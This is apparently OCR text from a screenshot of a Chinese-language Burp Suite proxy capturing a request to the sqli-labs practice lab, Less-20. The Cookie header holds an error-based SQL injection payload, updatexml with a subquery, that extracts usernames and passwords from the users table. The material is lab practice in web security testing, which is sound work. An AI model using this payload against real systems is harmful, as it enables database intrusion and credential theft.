 x.php
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.1.11:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=admin' and updatexml(1,concat(0x7e,(select group_concat(username,password) from users),0x7e),1) #
Connection: close